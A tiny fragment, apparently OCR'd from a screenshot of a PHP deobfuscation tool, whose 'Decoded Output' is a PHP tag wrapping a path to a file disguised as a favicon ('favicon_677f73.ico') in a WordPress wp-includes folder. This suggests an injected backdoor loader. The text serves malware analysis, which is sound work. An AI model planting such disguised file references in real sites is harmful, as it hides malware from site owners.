
Decoded Output
download
<?
  /home/c0800055/public_html/wp-includes/c
ss/favicon_677f73.ico 
?>